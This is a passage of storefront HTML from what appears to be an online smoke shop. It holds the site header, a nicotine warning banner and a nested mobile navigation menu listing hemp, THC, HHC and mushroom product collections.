          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Submit</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close mobile-icon" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Close search</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>
  
    
      <style>
        .announcement-bar {
          background-color: #000000;
        }

        .announcement-bar__link:hover {
          

          
            
            background-color: #292929;
          
        }

        .announcement-bar__message {
          color: #ffffff;
        }
      </style>

      <div class="announcement-bar" role="region" aria-label="Announcement"><p class="announcement-bar__message">WARNING: This product contains nicotine. Nicotine is an addictive chemical.</p>
            
           
            
            
              
</div>

    
  
  
    <div class="double-announcement-bar">
      <div class="double-announcement-bar-inner">
        <p><i class="fa-solid fa-star"></i>5 Star Rating</p>
        <p><i class="fa-solid fa-truck"></i>Same day dispatch</p>
      </div>
    </div>
    
  <header class="site-header logo--center" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
       
            <button type="button" class="btn--link site-header__icon" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger mobile-icon" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              
            </button>
          
      

      <div class="grid__item medium-up--one-third medium-up--push-one-third logo-align--center">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image site-header__logo-image--centered" data-image-loading-animation>
              
              <img class="lazyload js"
                   src="//www.zmarksthespot.com/cdn/shop/files/logo_300x300.png?v=1737761140"
                   data-src="//www.zmarksthespot.com/cdn/shop/files/logo_{width}x.png?v=1737761140"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="1.0"
                   data-sizes="auto"
                   alt="ZmarksTheSpot, Elf Bar Vape, Elf Bars, Elf bar, Elf Bar Flavors, Cake disposable, Cake Carts, Cake Vape pen, cake pen thc, cake delta 8, cake disposables, fume vape, fume infinity vape, fume unlimited, fume extra, fume unlimited, cali plus, air bar box "
                   style="max-width: 95px">
              <noscript>
                
                <img src="//www.zmarksthespot.com/cdn/shop/files/logo_95x.png?v=1737761140"
                     srcset="//www.zmarksthespot.com/cdn/shop/files/logo_95x.png?v=1737761140 1x, //www.zmarksthespot.com/cdn/shop/files/logo_95x@2x.png?v=1737761140 2x"
                     alt="ZmarksTheSpot, Elf Bar Vape, Elf Bars, Elf bar, Elf Bar Flavors, Cake disposable, Cake Carts, Cake Vape pen, cake pen thc, cake delta 8, cake disposables, fume vape, fume infinity vape, fume unlimited, fume extra, fume unlimited, cali plus, air bar box "
                     style="max-width: 95px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      

      <div class="grid__item medium-up--one-third medium-up--push-one-third text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          <div class="header-address">
           
            <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en"  target="_blank" rel="noopener" aria-describedby="a11y-new-window-external-message">
<!--                 <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pin" viewBox="0 0 32 32"><path d="M4 12a12 12 0 0 1 24 0c0 8-12 20-12 20S4 20 4 12m7 0a5 5 0 0 0 10 0 5 5 0 0 0-10 0z"></path></svg> -->
                <i class="fa-sharp fa-solid fa-location-dot"></i>
              <span>2901 W Orange Blossom Trail, Apopka, FL 32712</span>
              </a>
            
             <div class="call-to-action" style="display:none;">
            <strong><i class="fa-solid fa-phone"></i></strong> <a href="tel:407-603-5822" aria-describedby="a11y-external-message">407-603-5822</a>
          </div>
          </div>
         
          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top" data-predictive-search-open-drawer>
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Search</span>
          </button>

          
            
              <a href="/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count hide critical-hidden" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">items</span>
            </div>
          </a>

         
        </div>

      </div>
    </div>

    <div class="uabb-clear"></div>
    <nav class="mobile-nav-wrapper">
      
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close mobile-icon" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
      
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="hemp-1" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">HEMP</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="hemp-1" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">HEMP Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="HEMP">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">HEMP</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/dabs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Dabs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/delta-edibles"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Delta Edibles</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/delta-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Delta Vapes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-8-1-4" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 8</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-8-1-4" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 8 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 8">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 8</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Tincture</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-8-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 8 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-9-1-5" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 9</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-9-1-5" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 9 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 9">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 9</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Tincture</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-9-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 9 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="delta-10-1-6" aria-expanded="false">
                        <span class="mobile-nav__label">Delta 10</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="delta-10-1-6" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Delta 10 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Delta 10">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Delta 10</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/delta-10-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 10 Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/delta-10-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Delta 10 Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="hhc-1-7" aria-expanded="false">
                        <span class="mobile-nav__label">HHC</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="hhc-1-7" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">HHC Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="HHC">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">HHC</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-cartridges"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Cartridges</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-p-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC-P Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hhc-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/hhc-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">HHC Gummies</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/hemp-drinks"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Hemp Drinks</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="thc-1-9" aria-expanded="false">
                        <span class="mobile-nav__label">THC</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="thc-1-9" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">THC Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="THC">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">THC</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-h-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - H Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-p-disposables"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Disposables</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thc-v-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - V Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-gummies"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P Gummies</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/prerolls-1"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">PreRolls</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/thcp-prerolls"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">THC - P PreRolls</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/cartridge"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Cartridge</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/tincture"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Tincture</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mushroom-1-10" aria-expanded="false">
                        <span class="mobile-nav__label">Mushroom</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="mushroom-1-10" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Mushroom Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="hemp-1" aria-expanded="true" aria-label="Mushroom">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="https://www.zmarksthespot.com/collections/mushroom"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Mushroom</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/mushroom-edibles"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Mushroom Edibles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/mushroom-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Mushroom Vapes</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="flowers-1-11" aria-expanded="false">
                        <span class="mobile-nav__label">Flowers</span>
                        <div class="mobile-nav__icon">
